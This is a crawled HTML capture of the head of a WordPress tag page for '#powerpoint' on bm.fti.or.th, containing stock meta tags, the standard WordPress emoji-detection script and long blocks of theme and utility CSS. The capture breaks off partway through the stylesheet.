

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bm.fti.or.th/tag/powerpoint/
body_size: 38154
content:
    <!doctype html>
<html lang="en-US">
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="profile" href="https://gmpg.org/xfn/11">
        <link rel="pingback" href="https://bm.fti.or.th/xmlrpc.php">
        <title>#powerpoint &#8211; Home</title>
<meta name='robots' content='max-image-preview:large' />
<noscript><style>#preloader{display:none;}</style></noscript><link rel="amphtml" href="https://bm.fti.or.th/tag/powerpoint/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Home &raquo; Feed" href="https://bm.fti.or.th/feed/" />
<link rel="alternate" type="application/rss+xml" title="Home &raquo; Comments Feed" href="https://bm.fti.or.th/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Home &raquo; iCal Feed" href="https://bm.fti.or.th/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Home &raquo; #powerpoint Tag Feed" href="https://bm.fti.or.th/tag/powerpoint/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bm.fti.or.th\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.6"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='gtranslate-style-css' href='https://bm.fti.or.th/wp-content/plugins/gtranslate/gtranslate-style24.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://bm.fti.or.th/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://bm.fti.or.th/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--light-grayish-magenta: #FF9500;--wp--preset--color--strong-magenta: #FF2C54;--wp--preset--color--very-light-gray: #ffffff;--wp--preset--color--very-dark-gray: #6B7074;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<style id='extendify-gutenberg-patterns-and-templates-utilities-inline-css' type='text/css'>
.ext-absolute {
  position: absolute !important;
}

.ext-relative {
  position: relative !important;
}

.ext-top-base {
  top: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-top-lg {
  top: var(--extendify--spacing--large, 3rem) !important;
}

.ext--top-base {
  top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--top-lg {
  top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-right-base {
  right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-right-lg {
  right: var(--extendify--spacing--large, 3rem) !important;
}

.ext--right-base {
  right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--right-lg {
  right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-bottom-base {
  bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-bottom-lg {
  bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext--bottom-base {
  bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--bottom-lg {
  bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-left-base {
  left: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-left-lg {
  left: var(--extendify--spacing--large, 3rem) !important;
}

.ext--left-base {
  left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--left-lg {
  left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-order-1 {
  order: 1 !important;
}

.ext-order-2 {
  order: 2 !important;
}

.ext-col-auto {
  grid-column: auto !important;
}

.ext-col-span-1 {
  grid-column: span 1 / span 1 !important;
}

.ext-col-span-2 {
  grid-column: span 2 / span 2 !important;
}

.ext-col-span-3 {
  grid-column: span 3 / span 3 !important;
}

.ext-col-span-4 {
  grid-column: span 4 / span 4 !important;
}

.ext-col-span-5 {
  grid-column: span 5 / span 5 !important;
}

.ext-col-span-6 {
  grid-column: span 6 / span 6 !important;
}

.ext-col-span-7 {
  grid-column: span 7 / span 7 !important;
}

.ext-col-span-8 {
  grid-column: span 8 / span 8 !important;
}

.ext-col-span-9 {
  grid-column: span 9 / span 9 !important;
}

.ext-col-span-10 {
  grid-column: span 10 / span 10 !important;
}

.ext-col-span-11 {
  grid-column: span 11 / span 11 !important;
}

.ext-col-span-12 {
  grid-column: span 12 / span 12 !important;
}

.ext-col-span-full {
  grid-column: 1 / -1 !important;
}

.ext-col-start-1 {
  grid-column-start: 1 !important;
}

.ext-col-start-2 {
  grid-column-start: 2 !important;
}

.ext-col-start-3 {
  grid-column-start: 3 !important;
}

.ext-col-start-4 {
  grid-column-start: 4 !important;
}

.ext-col-start-5 {
  grid-column-start: 5 !important;
}

.ext-col-start-6 {
  grid-column-start: 6 !important;
}

.ext-col-start-7 {
  grid-column-start: 7 !important;
}

.ext-col-start-8 {
  grid-column-start: 8 !important;
}

.ext-col-start-9 {
  grid-column-start: 9 !important;
}

.ext-col-start-10 {
  grid-column-start: 10 !important;
}

.ext-col-start-11 {
  grid-column-start: 11 !important;
}

.ext-col-start-12 {
  grid-column-start: 12 !important;
}

.ext-col-start-13 {
  grid-column-start: 13 !important;
}

.ext-col-start-auto {
  grid-column-start: auto !important;
}

.ext-col-end-1 {
  grid-column-end: 1 !important;
}

.ext-col-end-2 {
  grid-column-end: 2 !important;
}

.ext-col-end-3 {
  grid-column-end: 3 !important;
}

.ext-col-end-4 {
  grid-column-end: 4 !important;
}

.ext-col-end-5 {
  grid-column-end: 5 !important;
}

.ext-col-end-6 {
  grid-column-end: 6 !important;
}

.ext-col-end-7 {
  grid-column-end: 7 !important;
}

.ext-col-end-8 {
  grid-column-end: 8 !important;
}

.ext-col-end-9 {
  grid-column-end: 9 !important;
}

.ext-col-end-10 {
  grid-column-end: 10 !important;
}

.ext-col-end-11 {
  grid-column-end: 11 !important;
}

.ext-col-end-12 {
  grid-column-end: 12 !important;
}

.ext-col-end-13 {
  grid-column-end: 13 !important;
}

.ext-col-end-auto {
  grid-column-end: auto !important;
}

.ext-row-auto {
  grid-row: auto !important;
}

.ext-row-span-1 {
  grid-row: span 1 / span 1 !important;
}

.ext-row-span-2 {
  grid-row: span 2 / span 2 !important;
}

.ext-row-span-3 {
  grid-row: span 3 / span 3 !important;
}

.ext-row-span-4 {
  grid-row: span 4 / span 4 !important;
}

.ext-row-span-5 {
  grid-row: span 5 / span 5 !important;
}

.ext-row-span-6 {
  grid-row: span 6 / span 6 !important;
}

.ext-row-span-full {
  grid-row: 1 / -1 !important;
}

.ext-row-start-1 {
  grid-row-start: 1 !important;
}

.ext-row-start-2 {
  grid-row-start: 2 !important;
}

.ext-row-start-3 {
  grid-row-start: 3 !important;
}

.ext-row-start-4 {
  grid-row-start: 4 !important;
}

.ext-row-start-5 {
  grid-row-start: 5 !important;
}

.ext-row-start-6 {
  grid-row-start: 6 !important;
}

.ext-row-start-7 {
  grid-row-start: 7 !important;
}

.ext-row-start-auto {
  grid-row-start: auto !important;
}

.ext-row-end-1 {
  grid-row-end: 1 !important;
}

.ext-row-end-2 {
  grid-row-end: 2 !important;
}

.ext-row-end-3 {
  grid-row-end: 3 !important;
}

.ext-row-end-4 {
  grid-row-end: 4 !important;
}

.ext-row-end-5 {
  grid-row-end: 5 !important;
}

.ext-row-end-6 {
  grid-row-end: 6 !important;
}

.ext-row-end-7 {
  grid-row-end: 7 !important;
}

.ext-row-end-auto {
  grid-row-end: auto !important;
}

.ext-m-0:not([style*="margin"]) {
  margin: 0 !important;
}

.ext-m-auto:not([style*="margin"]) {
  margin: auto !important;
}

.ext-m-base:not([style*="margin"]) {
  margin: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-m-lg:not([style*="margin"]) {
  margin: var(--extendify--spacing--large, 3rem) !important;
}

.ext--m-base:not([style*="margin"]) {
  margin: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--m-lg:not([style*="margin"]) {
  margin: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-mx-0:not([style*="margin"]) {
  margin-left: 0 !important;
  margin-right: 0 !important;
}

.ext-mx-auto:not([style*="margin"]) {
  margin-left: auto !important;
  margin-right: auto !important;
}

.ext-mx-base:not([style*="margin"]) {
  margin-left: var(--wp--style--block-gap, 1.75rem) !important;
  margin-right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-mx-lg:not([style*="margin"]) {
  margin-left: var(--extendify--spacing--large, 3rem) !important;
  margin-right: var(--extendify--spacing--large, 3rem) !important;
}

.ext--mx-base:not([style*="margin"]) {
  margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--mx-lg:not([style*="margin"]) {
  margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-my-0:not([style*="margin"]) {
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}

.ext-my-auto:not([style*="margin"]) {
  margin-top: auto !important;
  margin-bottom: auto !important;
}

.ext-my-base:not([style*="margin"]) {
  margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-my-lg:not([style*="margin"]) {
  margin-top: var(--extendify--spacing--large, 3rem) !important;
  margin-bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext--my-base:not([style*="margin"]) {
  margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--my-lg:not([style*="margin"]) {
  margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-mt-0:not([style*="margin"]) {
  margin-top: 0 !important;
}

.ext-mt-auto:not([style*="margin"]) {
  margin-top: auto !important;
}

.ext-mt-base:not([style*="margin"]) {
  margin-top: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-mt-lg:not([style*="margin"]) {
  margin-top: var(--extendify--spacing--large, 3rem) !important;
}

.ext--mt-base:not([style*="margin"]) {
  margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--mt-lg:not([style*="margin"]) {
  margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-mr-0:not([style*="margin"]) {
  margin-right: 0 !important;
}

.ext-mr-auto:not([style*="margin"]) {
  margin-right: auto !important;
}

.ext-mr-base:not([style*="margin"]) {
  margin-right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-mr-lg:not([style*="margin"]) {
  margin-right: var(--extendify--spacing--large, 3rem) !important;
}

.ext--mr-base:not([style*="margin"]) {
  margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--mr-lg:not([style*="margin"]) {
  margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-mb-0:not([style*="margin"]) {
  margin-bottom: 0 !important;
}

.ext-mb-auto:not([style*="margin"]) {
  margin-bottom: auto !important;
}

.ext-mb-base:not([style*="margin"]) {
  margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-mb-lg:not([style*="margin"]) {
  margin-bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext--mb-base:not([style*="margin"]) {
  margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--mb-lg:not([style*="margin"]) {
  margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-ml-0:not([style*="margin"]) {
  margin-left: 0 !important;
}

.ext-ml-auto:not([style*="margin"]) {
  margin-left: auto !important;
}

.ext-ml-base:not([style*="margin"]) {
  margin-left: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-ml-lg:not([style*="margin"]) {
  margin-left: var(--extendify--spacing--large, 3rem) !important;
}

.ext--ml-base:not([style*="margin"]) {
  margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--ml-lg:not([style*="margin"]) {
  margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-block {
  display: block !important;
}

.ext-inline-block {
  display: inline-block !important;
}

.ext-inline {
  display: inline !important;
}

.ext-flex {
  display: flex !important;
}

.ext-inline-flex {
  display: inline-flex !important;
}

.ext-grid {
  display: grid !important;
}

.ext-inline-grid {
  display: inline-grid !important;
}

.ext-hidden {
  display: none !important;
}

.ext-w-auto {
  width: auto !important;
}

.ext-w-full {
  width: 100% !important;
}

.ext-max-w-full {
